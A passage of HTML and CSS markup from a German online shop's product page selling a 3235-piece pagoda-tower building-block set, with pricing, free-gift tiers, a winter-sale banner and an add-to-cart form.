                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-5
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=416" alt="Pagodenturm  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/pagode-toren"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Pagodenturm  | Bausteine
                </h1>
                <a href="/products/pagode-toren" class="product__title">
                  <h2 class="h1">
                    Pagodenturm  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €79,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €79,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €125,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">36</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40621313196192">
                  
<input type="hidden" name="product-id" value="6887644627104" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="40621313196192"
          >Default Title - €79,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40621313196192"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6887644627104" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40621313196192"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&width=500"
                        alt="Pagodenturm  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Pagodenturm  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €79,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €79,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €125,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">36</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div>
<meta charset="utf-8">
<div>
<meta charset="utf-8">
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<meta charset="utf-8">
<h2 data-start="73" data-end="154"><strong>Baue deinen eigenen Pagodenturm – ein Meisterwerk voller Ruhe und Schönheit </strong></h2>
<p data-start="156" data-end="354">Lass dich vom Fernen Osten inspirieren mit diesem beeindruckenden Bauprojekt. Der Pagodenturm strahlt Harmonie, Detailtreue und echtes Handwerk aus – perfekt für alle, die gerne mit Bedeutung bauen.</p>
<h2 data-start="356" data-end="645"><strong data-start="356" data-end="411"><img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/pagode-toren-bouwblokjes-870.jpg?v=1761923703" alt=""></strong></h2>
<h2 data-start="356" data-end="645"><strong data-start="356" data-end="411"></strong></h2>
<h2 data-start="356" data-end="645">
<strong data-start="356" data-end="411">Warum so viele Menschen unsere Bausteinsets lieben:</strong><br data-start="411" data-end="414">
</h2>
<p data-start="356" data-end="645">✔️ <strong data-start="417" data-end="435">3235 Bausteine</strong> voller Präzision und Detail<br data-start="463" data-end="466">✔️ <strong data-start="469" data-end="478">Maße:</strong> 32 × 20 cm<br data-start="489" data-end="492">✔️ Bauen wirkt <strong data-start="507" data-end="522" data-is-only-node="">entspannend</strong> und gibt ein wunderbares Gefühl der <strong data-start="559" data-end="576">Zufriedenheit</strong><br data-start="576" data-end="579">✔️ Dieses Set enthält eine <strong data-start="606" data-end="645">klare Schritt-für-Schritt-Anleitung</strong></p>
<p data-start="647" data-end="719"><em data-start="647" data-end="719">Hinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.</em></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
